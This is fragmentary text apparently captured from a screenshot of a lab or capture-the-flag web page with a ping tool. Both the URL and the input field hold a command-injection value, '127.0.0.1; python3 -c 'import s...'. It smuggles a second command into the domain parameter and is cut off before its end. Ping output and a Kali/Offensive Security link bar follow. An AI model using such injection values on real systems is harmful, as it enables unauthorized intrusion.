 18.156.1.235/secret/tools/ping.php?domain=127.0.0.1%3B+python+-c+'import-
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Domain/IP Address: 127.0.0.1; python3 -c 'import s Lookup
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms --- 127.
received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms